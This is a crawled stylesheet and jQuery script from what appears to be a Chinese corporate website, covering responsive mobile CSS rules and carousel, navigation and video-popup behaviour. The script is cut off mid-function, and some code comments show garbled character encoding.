.duty .box .bot .pic{width: 100%;position: static;margin-bottom: 15px;}

.duty .box .bot .pic .swiper-slide{padding: 30px;}

.duty .box .bot .pic .swiper-slide img{margin: 0 auto;display: block;}

.duty .box .bot .pic .swiper-container{padding-bottom: 30px;}

.duty .box .bot .mes{padding: 30px;width: 100%;}

.duty .box.box2 .top{flex-wrap: wrap;}



}



@media (max-width: 768px) {

html,body{overflow-x: hidden;}

.font48{font-size: 24px;}

.font36{font-size: 18px;}

.font30{font-size: 18px;}

.font26{font-size: 16px;}

.font24{font-size: 16px;}

.font20{font-size: 16px;}

.font18{font-size: 16px;}

.font16{font-size: 14px;}





.header .logo img{width: 150px;}

.header.index{background: #fff;}

.header.index .logo .img1{display: none;}

.header.index .logo .img2{display: block;}

.header.index .phone-nav .line{background: #b0894e;}



.ibt .titn{margin-bottom: 0px;font-size: 18px;line-height: 20px;}

.ibt .sumn{font-size: 18px;line-height: 24px;}

.i-banner{height: auto;padding-top: 70px;}

.i-banner .swiper-slide .bimg{display: block;width: 100%;height: auto;}

.i-banner .swiper-slide .xx{width: 94%;}

.i-banner .swiper-slide .xx .tit{font-size: 28px; margin-bottom: 0; text-align: center;}

.i-banner .swiper-slide .xx .sum{display: none;}

.i-banner .qiu{bottom: 40px;display: none;}

.i-banner .page{bottom: 20px;top: auto;}

.i-about,.i-news{padding: 50px 0;}

.i-about .bg{top: 50px;left: 50%;margin-left: -111px; height: 50px;}

.i-about .main .ibt,.i-news .ibt{padding-top: 5px; margin-bottom: 30px;text-align: center;  }

.i-about .main .sj{margin-bottom: 10px;}

.i-about .main .sj.phone{display:flex;}

.i-about .main .sj.pc{display:none;}

.i-about .main .sj .sum{margin-bottom: 0px;font-size: 16px;}

.i-about .main .sj .sum span{font-size: 18px;}

.i-about .main .r{padding-top: 30px;}

.i-about .main .nr p{font-size: 14px;line-height: 24px;}

.i-about .main .more{width: 150px;height: 40px;line-height: 40px; font-size: 14px;}

.i-news .mpage{margin-bottom: 20px;}

.i-news .mpage li{height: 30px;}

.i-news .mpage li a{font-size: 16px;}

.i-news .swiper-slide .l .xx{padding: 20px 10px;}

.i-news .swiper-slide .l .xx .tit{margin-bottom: 10px;}

.i-news .swiper-slide .tit{font-size: 16px;line-height: 24px;}

.i-news .swiper-slide .sum{height: 40px;}

.i-news .swiper-slide .sum,.i-news .swiper-slide .l .xx .time,.i-news .swiper-slide .l .xx .i-more{font-size: 14px;line-height: 20px;}

.i-news .swiper-slide .l .xx .sum{margin-bottom: 30px;}

.i-news .swiper-slide .r li{padding: 20px 0;}

.i-news .swiper-slide .r li .tit{margin-bottom: 5px;}

.i-ser .ibt{top: 50px; text-align: center;}

.i-ser .main .xx{bottom: 60px; width: 94%;max-width: 94%;display: block; text-align: center;}

.i-ser .main .xx p{line-height: 30px;}

.i-ser .main .xx .line{margin: 10px auto;}

.i-ser .main .xx .b{margin: 0 auto 30px;max-width: 100%; justify-content: center;text-align: center;}

.i-ser .main .xx .b span{font-size: 14px;line-height: 24px;}

.i-ser .main .xx .ser-more{margin: 0 auto;}

.i-ser .mpage3 .mn .tit,.i-ser .mpage3 .mn.on .tit{font-size: 16px;}

.i-ser .mpage3{top: 120px;transform: translate(-50%,0);}

.i-ser .bimg{height: 700px;}

.footer .top{padding: 50px 0;}  

.footer .top .fl p{font-size: 14px;line-height: 24px;}

.footer .bottom .xx{justify-content: center;}





.banner-g{height: 150px;}

.banner-g .yuan{height: 100px;width: auto;}

.banner-g .tit{font-size: 22px;}



.n-title .tit{margin-bottom: 10px; font-size: 18px;line-height: 26px;}

.n-title .line .line-m{width: 50%;margin:0;transform: translate(-50%,-50%);}

.about{padding-top: 50px;}

.qyjj .n-title{margin-bottom: 30px;}

.qyjj .bg.pc{display: none;}

.qyjj .bg.phone{display: block;}

.qyjj .top{margin-top: -89px;}

.qyjj .top .sj{margin-bottom: 30px;}

.qyjj .top .sj.phone{display:flex;}

.qyjj .top .sj.pc{display:none;}

.qyjj .top .xx{padding: 30px 0;}

.qyjj .top .xx p{margin-bottom: 10px; font-size: 14px;line-height: 24px;}

.qyjj .top{width: calc(100% - 20px);}

.qyjj .top .sj .mn .s,.qyjj .top .sj .mn .s span{font-size: 24px;line-height: 20px;}

.qyjj .top .sj .mn .s .jia{top: auto; font-size: 14px;line-height: 20px;}





.qywh .tu{margin-bottom: 30px;}

.qywh .tu.pc{display: none;}

.qywh .tu.phone{display: block;}

.qywh .nr .nr-c.pc{display: none;}

.qywh .nr .nr-c.phone{display: block;margin: 0;max-width: 100%;height: auto;}

.qywh .nr .nr-c.phone img{width: 100%;height: auto;margin: 0 auto 20px;}

.qywh .nr{padding-bottom: 0px;flex-wrap: wrap;}

.qywh .nr .nr-l,.qywh .nr .nr-r{width: 50%;}

.qywh .nr .nr-l li{border-right: .5px solid #b0894e;}

.qywh .nr .nr-r li{border-left: .5px solid #b0894e;}

.qywh .nr li .tit{margin-bottom: 5px; font-size: 16px;line-height: 24px;}

.qywh .wh{padding-bottom: 60px;}

.qywh .wh .mn{width: 100%;justify-content:center;align-items: center; margin-bottom: 15px;}

.qywh .wh .mn .l img{height: 50px;}

.qywh .wh .r .tit.jj,.qywh .wh .r .tit{margin-bottom: 10px;font-size: 16px;line-height: 24px;}

.qywh .wh .r{margin-left: 0;width: 65%;}

.qywh .wh .r .sum,.qywh .nr li .sum{font-size: 14px;}



.fzlc .n-title{margin-bottom: 40px;}

.fwcp .nr-jj p.pc{display: none;}

.fwcp .nr-jj p.phone{display: block;}

.fzlc .main{background-size:cover; }

.fzlc .mpage1{margin-bottom: 60px;}

.fzlc .swiper-slide{padding: 30px 20px;margin-bottom: 0px;}

.fzlc .swiper-slide .xx{height: auto;padding-bottom: 20px;}

.fzlc .swiper-slide .xx .tit{margin-bottom: 15px; font-size: 30px;line-height: 44px;}

.fzlc .swiper-slide .xx .sum{font-size: 14px;line-height: 24px;}

.fzlc .swiper-slide .xx .line{margin-bottom: 17px;}

.fzlc .mpage1 ul{justify-content: center;}

.fzlc .mpage1 .line{display: none;}

.fzlc .mpage1 li{margin: 0 2.5% 20px;width: 20%;}

.fzlc .mpage1 li p{font-size: 14px;}

.fzlc .box li .main{padding: 30px 0 10px; }

.fzlc .box li .time{height: 30px;width: 90px;}

.fzlc .box li .time p{font-size: 16px;line-height: 30px;}

.fzlc .box li .xxmain{width: calc(100% - 135px);}

.fzlc .box li .dian{margin: 7px 20px 0 10px;}

.fzlc .box li .xxmain p{line-height: 30px;background: url(/static/img/x2.png) no-repeat 4px 9.5px;}

.fzlc .box li .line{left: 108px;}





.zzry{padding-bottom: 60px;}

.zzry .n-title{margin-bottom: 30px;}

.zzry li .top .tit{font-size: 18px;line-height: 30px;}

.zzry li .bottom{padding: 30px;}

.zzry li .bottom:before{left: 36px;}

.zzry li .bottom dd{margin-bottom: 18px;}

.zzry li .bottom dd .sum{width: calc(100% - 60px); line-height: 24px;font-size: 14px;}

.zzry li .bottom dd .dian{margin-top: 5px;}

.zzry li .bottom dd img{margin: 5px 15px 0;}

.zzry .jz-more{left: 16px;}



.fwcp{padding-top: 50px;}

.fwcp .n-title{margin-bottom: 30px;}

.fwcp .nr-jj{padding-bottom: 40px;}

.fwcp .nr-jj p{font-size: 14px;line-height: 24px;text-align: left;}



.zzfw .main{padding: 60px 0 20px;}

.zzfw .main li .xx{padding: 20px 20px;}

.zzfw .main li .xx .t img{width: 24px;}

.zzfw .main li .xx .t .tit{font-size: 16px;line-height: 30px;}

.zzfw .main li .xx .b .sum{padding-top: 13px; font-size: 14px;line-height: 24px;}



.fzzfw .main{padding: 60px 0 36px;}

.fzzfw .main .mn:first-child .r{padding-top: 60px;}

.fzzfw .main .mn .t{padding-bottom: 18px;}

.fzzfw .main .mn .r{padding: 20px;}

.fzzfw .main .mn .t .tb{width: 35px;height: 35px;margin-right: 10px;}

.fzzfw .main .mn .t .tb img{width: 24px;}

.fzzfw .main .mn .t .tit{font-size: 16px;line-height: 30px;}

.fzzfw .main .mn .l .tit h4{font-size: 18px;}

.fzzfw .main .mn .l .tit{width: auto;padding: 0 20px;line-height: 40px;}

.fzzfw .main .mn .b{top: 0px;left: 0;right: auto;width: 100%;}

.fzzfw .main .mn .b li{width: 50%;margin-right: 0; text-align: center;background: #fafafa;}

.fzzfw .main .mn .b li.on{background: #b0894e;}

.fzzfw .main .mn .b li.on p{color: #fff;}

.fzzfw .main .mn .b p{line-height: 40px;font-size: 18px;}

.fzzfw .main .mn .b li:before{display: none;}

.fzzfw .main .mn .c .sum{font-size: 14px;line-height: 24px;}





.zfwt .tit{margin-bottom: 15px; font-size: 18px;line-height: 24px;text-align: center;}

.zfwt .line{margin:0 auto 20px;}

.sqzz{padding-bottom: 70px;}

.sqzz .main li{width: 350px;}

.sqzz .main li .t img{width: 25px;margin-right: 10px;}

.sqzz .main li .t .bt{height: 40px;}

.sqzz .main li .t{padding:20px;}

.sqzz .main li .t .tit{font-size: 16px;}

.sqzz .main li .t .en{font-size: 12px;}

.sqzz .main li .b p{font-size: 14px;line-height: 24px;}

.sqzz .main li .b{padding:20px;}

.zfw-warp2{padding: 40px 0 60px;}

.zfw-warp2 .tb .yuan{width: 70px;height: 70px;margin-bottom: 10px;}

.zfw-warp2 .tb .yuan img{width: 30px;}

.zfw-warp2 .tb li{padding: 0 5px;}

.zfw-warp2 .tb .t{font-size: 14px;line-height: 24px;}

.zfw-warp2 .fftit{margin: 30px 0 30px; font-size: 16px;line-height: 20px;}

.zfw-warp2 .line.ffline{margin:0 auto 20px;}

.zfw-warp2 .pic .swiper-slide .xx{padding: 20px 10px; position: static;background: rgba(176,137,78,1)!important;color: #fff!important}

.zfw-warp2 .pic .swiper-slide .xx .xtit{margin-bottom: 10px; font-size: 16px;line-height: 24px;}

.zfw-warp2 .pic .swiper-slide .xx .sum{font-size: 14px;;line-height: 24px;}



.cs-warp1{margin-bottom: 10px;}

.cs-warp1 .xx{padding-top: 0;}

.cs-warp1 .xx .tit{margin-bottom: 10px; font-size: 16px;line-height: 30px;}

.cs-warp1 .xx .sum p{margin-bottom: 15px; font-size: 14px;line-height: 24px;}

.csfw .cs-tit{margin-bottom: 0;}

.csfw .cs-tit .tit{margin-bottom: 5px; font-size: 16px;line-height: 30px;text-align: left;}

.csfw .cs-tit .csl{margin:0 0 10px;}

.cs-warp2{padding-bottom: 40px;}

.cs-warp2 .main li .xx:before{display: none;}

.cs-warp2 .main li .tit{margin-bottom: 5px; font-size: 16px;line-height: 24px;}

.cs-warp2 .main li .sum{font-size: 14px;line-height: 24px;height: 48px;}

/*鏀?/.cs-warp2 .main li .xx{padding: 20px 10px 40px;}

.cs-warp2 .main li:hover {box-shadow: none;margin-top: 0px;}

.cs-warp2 .more{width: 150px;height: 40px;margin: 0 auto;font-size: 14px;line-height: 40px;}

.cs-warp3 .main .t{align-items: center;padding: 20px;height: auto;}

.cs-warp3 .main .t img{width: 30px;margin-right: 10px;}

.cs-warp3 .main .bt .tit{margin-bottom: 5px; font-size: 16px;line-height: 30px;}

.cs-warp3 .main .bt .en{font-size: 12px;line-height: 1em;}

.cs-warp3 .main .b p{font-size: 14px;line-height: 24px;}

.cs-warp3 .main .b{min-height: 250px;}

.cs-warp3{margin-bottom: 40px;}

.cs-warp4 .cs-tit{margin-bottom: 30px;}

.cs-warp4 .bigimg{margin-bottom: 10px;}

.cs-warp4 .xx .tit{font-size: 16px;line-height: 30px;}

.cs-warp4 .xx .line{margin: 10px 0;}

.cs-warp4 .xx p{font-size: 14px;line-height: 24px;}

.cs-warp4{padding-bottom: 60px;}



.xs .main{flex-wrap: wrap;padding-bottom: 60px;}

.xs .main .mn{width: 100%;max-width: 434px; margin:0 auto 20px;}

.xs .main .mn .b{min-height: auto;padding: 20px;}

.xs .main .mn .b p{font-size: 14px;line-height: 24px;}

.xs .main .mn .t{height: auto;padding:10px 20px;}

.xs .main .mn .t .tit{font-size: 16px;line-height: 30px;}

.xs-main .bt .tit{font-size:18px;line-height: 30px; }

.xs-main .xx .mn p{font-size: 14px;line-height: 30px;}

.xs-main .xx .mn a{font-size: 20px;}



.news .n-title{padding-top: 50px;}

.news .main li{padding: 20px 0;}

.news .main li .bigimg{display: none;}

.news .main li .xx .tit{margin-bottom: 5px; font-size: 16px;line-height: 30px;}

.news .main li .xx .sum{margin-bottom: 10px;height: 48px; font-size: 14px;line-height: 24px;}

.news .main li .xx .b .time{font-size: 14px;}

.news .main li .tb{bottom: 20px;}

.news .main li .tb img{width: 20px;}

.news .main{padding-bottom: 30px;}

.news .more{margin-bottom: 60px;width: 150px;height: 40px;font-size: 14px;line-height: 40px;}

.viewpage-box .n-title{padding-top: 30px;}

.viewpage-box .n-title .time{margin-bottom: 5px; font-size: 18px;line-height: 20px;}

.viewpage-box .n-title .tit{margin-bottom: 1px; font-size: 18px;line-height: 24px;}

.viewpage-box .n-title .b p{font-size: 14px;line-height: 24px;}

.viewpage-body{padding: 30px 10px;}

.viewpage-box{padding-bottom: 80px;}

/*.viewpage-link ul{position: relative; flex-wrap: wrap;}

.viewpage-link ul li{width: 80%;margin-bottom: 10px;}

.viewpage-link ul .viewpage-return{position: absolute;right: 0; width: 15%;height: 130px;}*/

.viewpage-body{padding: 30px 0;}

.viewpage-link ul .viewpage-return{width: 50px;}

.viewpage-link ul li{width: calc((100% - 80px)/2);height: 40px;}

.viewpage-link ul li a p{font-size: 14px;line-height: 40px;}

.viewpage-link ul li img{width: 10px;top: 11px;}

.viewpage-link ul .viewpage-return{height: 40px;}

.viewpage-link ul .viewpage-return img{width: 20px;}

.viewpage-body p{font-size: 14px;line-height: 24px;}



.join{padding-bottom: 0px;}

.join .main .mn{height: 200px;}

.join .main .mn .img{width: 260px;}

.join .main .mn .tit{font-size: 28px;}

.join .main .mn .num{bottom: 10px; font-size: 80px;line-height: 60px;}



.tz{padding-bottom: 80px;}

.tz .nr{flex-wrap: wrap;margin-bottom:30px;}

.tz .nr .tit{margin-bottom: 30px;}

.tz .nr p{width: 100%;font-size: 16px;line-height: 30px;}

.tz .tz-main{justify-content: center;}

.tz .tz-main.phone{display: flex;justify-content: space-between;}

.tz .tz-main.pc{display: none;}

.tz .tz-main .mn{position: relative; width: 48%;max-width: 400px;margin:0 0 20px 0;}

.tz .tz-main .mn .xx{position: absolute;left: 0;top: 0;width: 100%;height: 100%;box-sizing: border-box;display: flex;justify-content: center;align-items: center; padding:0;background: rgba(0,0,0,.2);}

.tz .tz-main .mn .xx a{display: flex;flex-flow: column; width: 100%;height: 100%;align-items: center;justify-content: center;}

.tz .tz-main .mn .xx .icon{margin-bottom: 5px;}

.tz .tz-main .mn .xx .tit{margin-bottom: 0px; font-size: 18px;color: #fff;}

.t-mn .r li .bottom .tit{max-width: calc(100% - 20px); line-height: 20px;}



.t-mn{padding: 60px 0;}

.t-mn .l li{width: 40%;}

.qygz .swiper-slide .mn{display: block;border-radius: 0; }

.qygz .swiper-slide .mn .tit{position: static;display: block; width: 100%;font-size: 16px;text-align: center;}

.qygz .swiper-slide .mn .sum{width: 100%;font-size: 14px;line-height: 24px;}

.qygz .mpage4 .mn{margin:0 10px;padding: 0 40px;}

.qygz .mpage4{padding-right: 4px;box-sizing: border-box;justify-content: center;}



.lxwm .box{padding: 20px;}

.lxwm .box .mn{margin-bottom: 20px;}

.lxwm .box .mn .sum{font-size: 14px;}



.t-mn .r li .top p,.t-mn .r li .top p{font-size: 14px; }



.zgwj .bottom .mn .b-box{padding: 20px 0;}

.zgwj .bottom .mn .b-box .b{width: 48%;}

.zgwj .top .mn .box,.zgwj .bottom .mn{padding: 30px 20px;}

.zgwj .top .mn .box .tit{margin-bottom: 5px;font-size: 16px;line-height: 30px;}

.zgwj .top .mn .box .sum{font-size: 14px;line-height: 24px;}

.zgwj .top{margin-bottom: 30px;}

.zgwj .bottom .mn .b p{font-size: 14px;line-height: 24px;}





.jzdh .box img{width: 200px;}



/*鏀圭増鏂板*/

.layout .main{padding: 30px 0 50px;}

.layoutread .layri p{font-size: 14px;}

.layoutread .layle{width: 60px;padding: 0;}

.layoutread .layle .dian{width: 6px;height: 6px;margin: 0 6px 0 0;}

.layoutread .layle .tit{line-height: 28px;}

.layoutread .layri{width: calc(100% - 60px)}

.layout .mapimg img{margin-left: -250px;max-width:unset;}

.layout .ri .bot{min-height: unset;}



.core-warp1{padding: 50px 0 60px;}

.core-warp1 .n-title{margin-bottom: 30px;}

.core-warp1 .main .mn{width: 32%;margin-bottom: 10px;}

.core-warp1 .main .mn .mes .tbbox .iconfont{font-size: 24px;}

.core-warp2{padding: 50px 0 30px;}

.core-warp2 .n-title{margin-bottom: 30px;}

.core-warp2 .mn{margin-bottom: 20px;}

.core-warp3 .main .firstdiv .cen{padding: 30px 0;}

.core-warp3 .main .firstdiv .cen .sum{padding: 10px 0 20px;}

.core-warp3 .main .swiper-slide .bot .mes{padding: 30px 0 50px;flex-wrap: wrap;}

.core-warp3 .main .swiper-slide .bot .mes .box{width: 100%;}

.core-warp3 .main .swiper-slide .bot .ttop{height: 60px;padding: 0 20px!important;justify-content: flex-start;}

.core-warp3 .main .swiper-slide .bot .bbot{height: 150px;padding: 20px;justify-content: flex-start;}

.core-warp3 .main .secondiv.swiper-slide .bot .mtit{padding: 40px 0 20px;line-height: 1.5em;}

.core-warp3 .main .secondiv.swiper-slide .bot .ttop .num{margin-right: 15px;font-size: 30px;}

.core-warp3 .main .secondiv.swiper-slide .bot .bbot{padding: 0 20px;height: 120px;}

.core-warp4{padding: 50px 0;}

.core-warp4 p{padding: 20px 0 0;}

.core-warp4 img{margin: 0 auto;}

.core-warp5{padding: 50px 0;}

.core-warp5 .main{padding: 30px 0 0;}

.core-warp5 .main .mn{width: 10.5%;}

.core-warp5 .main .num{line-height: 1.5em;}

.core-warp5 .main .tit{padding: 10px 0;font-size: 14px;text-align: center;line-height: 1.5em;}

.core-warp5 .main .mn:nth-child(2), .core-warp5 .main .mn:nth-child(6), .core-warp5 .main .mn:nth-child(8){margin-top: 60px;}

.core-warp5 .main .mn:nth-child(3), .core-warp5 .main .mn:nth-child(5), .core-warp5 .main .mn:nth-child(8){margin-top: 25px;}

.core-warp6{padding: 50px 0 ;}

.core-warp6 .main{padding: 30px 0 0;}

.core-warp8{padding: 50px 0;}

.core-warp8 .top{padding: 30px 0 0;}

.core-warp8 .bot{padding: 30px 0 0;}

.core-warp8 .bot .bottop .mn{width: 120px;height: 120px;margin: 0 calc((50% - 120px)/2) 10px;}

.core-warp8 .bot .bottop .mn .tbbox{margin: 20px 0 10px;}

.core-warp8 .bot .bottop .mn .tit{font-size: 14px;}

.core-warp8 .bot .bottop .mn:after{display: none;}

.core-warp8 .bot .jttb{width: 25px;}

.core-warp8 .bot .titn{padding: 15px 0 20px;}

.core-warp8 .bot .botbot .mn{width: 23%;margin-bottom: 10px;}

.core-warp8 .bot .botbot .mn .t{border-radius: 0!important;height: 40px;margin-bottom: 5px;}

.core-warp8 .bot .botbot .mn .b{border-radius: 0!important;}

.core-warp9 .sum{padding: 24px 0 30px;}

.core-warp10{padding: 50px 0 60px;}

.core-warp10 .sum{padding: 15px 0 30px;}

.core-warp10 .main .mn{flex:unset;width: 33.3333%;}

.core-warp10 .main .mn .top{height: 40px;}

.core-warp10 .main .mn .botom{padding: 10px;}



.newpro-warp1{padding: 50px 0 40px;}

.newpro-warp1 .m-content{padding: 30px 0 0;}

.newpro2-warp1 .bot .swiper-slide{padding: 30px 0;}

.newpro2-warp1 .top a .en{font-size: 60px;line-height: 60px;}

.newpro2-warp1 .top a{display: flex;height: 60px;padding: 0 10px;box-sizing: border-box;align-items: center;text-align: center;line-height: 1.5em;}

.cs-warp2 .phone{padding: 12px 0;}

.duty{padding: 50px 0;}

.duty .n-title .xline{margin:5px auto 30px;}

}



@media (max-width: 480px) {



.i-news .mpage li{margin: 0 5px;}

.i-news .swiper-slide .r li .sum{max-width: 75%;}

.i-ser .mpage3{width: 280px;height: 280px;}

.progress{width: 280px;height: 280px;}

.i-ser .bimg{height: 600px;}

.i-ser .zz .fz{width: 190px;height: 190px;margin-top: -95px;}

.i-ser .zz .fz img{top:0; width: 4px;height: 95px;}

/*.i-ser .mpage3 .mn .tit{font-size: 20px;}

.i-ser .mpage3 .mn.on .tit{font-size: 20px;}*/

.i-ser .mpage3 .mn.one .tit{bottom: 25px;right: 15px;}

.i-ser .mpage3 .mn.two .tit{bottom: 25px;left: 15px;}

.i-ser .mpage3 .mn.three .tit{top: 25px;left: 15px;}

.i-ser .mpage3 .mn.four .tit{top: 25px;right: 15px;}

.footer .top{}

.footer .top .fl{width: calc(100% - 130px);}

.footer .top .fr .ewm{padding-top: 0;}

.footer .bottom .xx p{text-align: center;}



.fzlc .mpage1 li{margin: 0 2.5% 20px;width: 28%;}



.sqzz .main li{width: 280px;}

.zfw-warp2 .pic .swiper-container{width: 100%;}

.zfw-warp2 .pic .fy{z-index: 2;}

.zfw-warp2 .pic .fy-l{left: 10px;}

.zfw-warp2 .pic .fy-r{right: 10px;}



.cs-warp3 .main li{width: 250px;}





.join .main{padding: 0;}

.join .main .mn .img{width: 200px;}



.zgwj .bottom .mn .b-box{padding: 0;}

.zgwj .bottom .mn .b-box .b{padding: 0 10px;}



}



@media screen and (min-width:0\0){

  .i-ser{overflow: hidden;}

  /*.i-ser .main .swiper-slide .img{transform: scale(1);}*/

  .header .logo img{height: 52px;}

  .jzdh .box img{height: 76px;}

  .footer .top .fl .img{height: 45px;}

  body{overflow-x:hidden;}



}



































--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://china-zhouhai.com/static/main.js?v=20170410
body_size: 3517
content:



jQuery(document).ready(function() {
	
	jQuery("img").lazyload({ 
		effect : "fadeIn" 
	});

	// $(window).on('load', function(){
	// 	if ($('.jzdh').length){
	// 		$('.jzdh').fadeOut();
	// 	}
	// });

	$(function () {
		setTimeout(function () {
			$(".jzdh").fadeOut();
	 	}, 2000);
	})

	$(window).scroll(function() {
        if ($(this).scrollTop() >= 400) {
            $(".fh-top").fadeIn(500);
        } else {
            $(".fh-top").hide();
        }
    });

	$(".fh-top").click(function() {
        return $("body,html").animate({
            scrollTop: 0
        },
        500),
        !1
    });


	$(".fhNav").hover(function(){},function(){
		$(".bottomLine").css("width",parseFloat($(".on").eq(0).width())+"px");
		$(".bottomLine").css("left",parseFloat($(".on").eq(0)[0].offsetLeft)+"px");	
	})
	$(".nav li").hover(function(){
		$(".bottomLine").css("width",parseFloat($(this).width())+"px");
		$(".bottomLine").css("left",parseFloat($(this)[0].offsetLeft)+"px");	
	});
	
	$(".nav li").on("click",function(){
		$(".nav li").removeClass("on");
		$(this).addClass("on");
		$(".bottomLine").css("width",parseFloat($(this).width())+"px");
		$(".bottomLine").css("left",parseFloat($(this)[0].offsetLeft)+"px");	
	})

	$(window).scroll(function() {
		if ($(window).scrollTop() > 0) {
	        $(".header").addClass("header-small");
	        $(".header.in").removeClass("index");

	    } else {
	        $(".header").removeClass("header-small");
	        $(".header.in").addClass("index");
	    }
	});

	$(".phone-nav").click(function(){
		$(this).toggleClass( "active" )
		if ($(this).hasClass('active')) {
            $(".phone-nav-mn").fadeIn();
            $(this).parents().find(".head-mn").addClass("dj");
            $(".header").addClass("dj1");
        } else {
            $(".phone-nav-mn").fadeOut();
            $(this).parents().find(".head-mn").removeClass("dj");
            $(".header").removeClass("dj1");
        }
	});
	$('.phone-nav-mn .navs').click(function () {
		$(this).find(".img").toggleClass("xz");
		$(this).parents().siblings().find(".img").removeClass("xz");

		$(this).parents().find("dl").stop().slideUp();
		$(this).siblings("dl").stop().slideToggle();
        
    }); 

    $("#videobf").click(function(){ //杩欎釜瑙嗛琚偣鍑诲悗鎵ц
        var img = $(this).attr('vpath');//鑾峰彇瑙嗛棰勮鍥
        var video = $(this).attr('ipath');//鑾峰彇瑙嗛璺緞
        $('.videos').append("<video id=\"video\" poster='"+img+"' style='width: 640px' src='"+video+"' preload=\"auto\" controls=\"controls\" autoplay=\"autoplay\"></video>");
        $('.videos').show();
    });
    $(".videos .icon").click(function(){
        var v = document.getElementById('video');//鑾峰彇瑙嗛鑺傜偣
        $('.videos').hide();//鐐瑰嚮鍏抽棴鎸夐挳鍏抽棴鏆傚仠瑙嗛
        v.pause();
        $('.videos').html();
    });

    $('.enav .navs').click(function () {
    	$(this).find(".jia").toggleClass("on");
		$(this).parent().find("dl").stop().slideUp();
		$(this).siblings("dl").stop().slideToggle();
        
    }); 

	var swiper1 = new Swiper('#swiper1', {
    	slidesPerView :1,
    	  
    	/*effect:'fade', 
    	fadeEffect: {
			crossFade: true,
		}, 	*/
       	speed:800,
        autoplay: {
        	delay:5000,
		    disableOnInteraction: false,
		},

        loop:true,
        navigation: {
			nextEl: '.i-banner.bpc .page-r',
			prevEl: '.i-banner.bpc .page-l',
		},
		observer:true, 
		observeSlideChildren:true,
	    on:{
	        init: function(){
		        swiperAnimateCache(this);
		        swiperAnimate(this); 
	      	}, 
	      	slideChangeTransitionEnd: function(){ 
	        	swiperAnimate(this);
			},
	     	
		},
    });
    
    var swiperbg = new Swiper('.bannerbg', {
	    	slidesPerView :1,
	       	speed:800,
	       /* loop:true,*/
	        navigation: {
				nextEl: '.i-banner.bphone .page-r',
				prevEl: '.i-banner.bphone .page-l',
			}, 
			observer:true,
			observeSlideChildren:true,
		    on:{
		        init: function(){
			        swiperAnimateCache(this);
			        swiperAnimate(this); 
		      	}, 
		      	slideChangeTransitionEnd: function(){ 
		        	swiperAnimate(this);
				},
		     	
			},
	    });
    

    var swiper2 = new Swiper('#swiper2', {
    	slidesPerView :1,
    	spaceBetween: 10,  
    	effect:'fade', 
    	fadeEffect: {
			crossFade: true,
		}, 	
       	speed:800,
	    on:{
	    	init: function(){
		        swiperAnimateCache(this);
		        swiperAnimate(this); 
	      	}, 
	      	slideChangeTransitionEnd: function(){ 
	        	swiperAnimate(this);
			},
	     	slideChangeTransitionStart: function(){
		        $('.mpage1 .on').removeClass('on');
		        $('.mpage1 li').eq(swiper2.activeIndex).addClass('on');
		    },
		},
    });
    $('.mpage1 li').hover(function(){
        var _ = $(this);
        _.addClass('on').siblings().removeClass('on');
        swiper2.slideTo(_.index());
        return false;
    });
    
    var swiper3 = new Swiper('#swiper3', {
    	slidesPerView :1,
    	spaceBetween: 10,  
    	effect:'fade', 
    	fadeEffect: {
			crossFade: true,
		}, 	
       	speed:800,
	    on:{
	     	slideChangeTransitionStart: function(){
		        $('.mpage2 .on').removeClass('on');
		        $('.mpage2 li').eq(swiper3.activeIndex).addClass('on');
		    },
		},     
    });
    $('.mpage2 li').hover(function(){
        var _ = $(this);
        _.addClass('on').siblings().removeClass('on');
        swiper3.slideTo(_.index());
        return false;
    });

    var swiper31 = new Swiper('#swiper31', {
    	slidesPerView :1,
    	spaceBetween: 10,  
    	effect:'fade', 
    	fadeEffect: {
			crossFade: true,
		}, 	
       	speed:800,
	    autoplay: {
        	delay:5000,
		    disableOnInteraction: false,
		},
        pagination: {
	        el: '#swiper31 .swiper-pagination',
	        clickable: true,
	    },
    });

    var swiper32 = new Swiper('#swiper32', {
    	slidesPerView :1,
    	spaceBetween: 10,  
    	effect:'fade', 
    	fadeEffect: {
			crossFade: true,
		}, 	
       	speed:800,
	    autoplay: {
        	delay:5000,
		    disableOnInteraction: false,
		},
        pagination: {
	        el: '#swiper32 .swiper-pagination',
	        clickable: true,
	    },
    });

    var swiper4 = new Swiper('#swiper4', {
    	slidesPerView :1,
    	spaceBetween: 10,  
    	effect:'fade', 
    	fadeEffect: {
			crossFade: true,
		}, 	
       	speed:800,
	    autoplay: {
        	delay:5000,
		    disableOnInteraction: false,
		},
        pagination: {
	        el: '#swiper4 .swiper-pagination',
	        clickable: true,
	    },
    });
    var swiper5 = new Swiper('#swiper5', {
    	slidesPerView :1,
    	spaceBetween: 10,  
    	effect:'fade', 
    	fadeEffect: {
			crossFade: true,
		}, 	
       	speed:800,
	    autoplay: {
        	delay:5000,
		    disableOnInteraction: false,
		},
        pagination: {
	        el: '#swiper5 .swiper-pagination',
	        clickable: true,
	    },
    });

    var swiper6 = new Swiper('#swiper6', {
    	slidesPerView :1,
    	spaceBetween: 40,      	
       	speed:800,
	    loop:true,
        navigation: {
	      nextEl: '.pic1 .fy-r',
	      prevEl: '.pic1 .fy-l',
	    },
	    breakpoints: { 
        	768:{ 
        		slidesPerView :2,
		      	spaceBetween: 20,
		    },
		    1240:{ 
		    	slidesPerView :3,
		      	spaceBetween: 40,
		    },
		},
    });

    var swiper61 = new Swiper('#swiper61', {
    	slidesPerView :1,
    	spaceBetween: 40,      	
       	speed:800,
        navigation: {
	      nextEl: '.pic2 .fy-r',
	      prevEl: '.pic2 .fy-l',
	    },
	    breakpoints: { 
        	768:{ 
        		slidesPerView :2,
		      	spaceBetween: 20,
		      
		    },
		    940:{ 
        		slidesPerView :3,
		      	spaceBetween: 20,
		      	
		    },
		    1240:{ 
		    	slidesPerView :4,
		      	spaceBetween: 40,
		      	allowSlideNext : false,
		      	allowSlidePrev : false,
		    },
		},
    });
 

    var swiper7 = new Swiper('#swiper7', {
    	slidesPerView :1,
    	spaceBetween: 10,  
    	effect:'fade', 
    	fadeEffect: {
			crossFade: true,
		}, 	
       	speed:500,
       	autoplay: {
        	delay:3000,
		    disableOnInteraction: false,
		},
		observer:true,
        observeParents:true,
	    on:{
	    	init: function(){
		        swiperAnimateCache(this);
		        swiperAnimate(this); 
	      	}, 
	      	slideChangeTransitionEnd: function(){ 
	        	swiperAnimate(this);
			},
	     	slideChangeTransitionStart: function(){
		        $('.mpage3 .on').removeClass('on');
		        $('.mpage3 .mn').eq(swiper7.activeIndex).addClass('on');
		        $('.dian.on').removeClass('on');
		        $('.dian').eq(swiper7.activeIndex).addClass('on');
